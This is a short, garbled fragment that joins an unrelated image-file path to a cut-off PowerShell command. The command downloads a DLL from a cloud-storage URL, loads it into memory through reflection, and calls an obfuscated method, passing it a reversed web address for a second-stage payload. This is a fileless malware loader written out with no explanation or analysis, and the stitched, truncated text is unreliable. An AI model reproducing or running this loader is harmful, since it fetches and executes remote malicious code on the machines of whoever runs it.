 sestorage.googleapis.com/v0/b/testeee-d23ed.appspot.com/o/17-06-2022%20Dll%
2F18-06-2022.txt?alt=media&token=f889385b-d605-470d-afa6-2a30fe4a1d9d'));[S
ystem.AppDomain]::CurrentDomain.Load($DLL).GetType('vçIWOeBPLJUÇhwx.dUu
pjUMgceQUÇPn').GetMethod('LLpWWqOhHX').Invoke($null, [object[]] ('txt.sagdas
ksgajhgasfg/622.642.291.212//:ptth'))"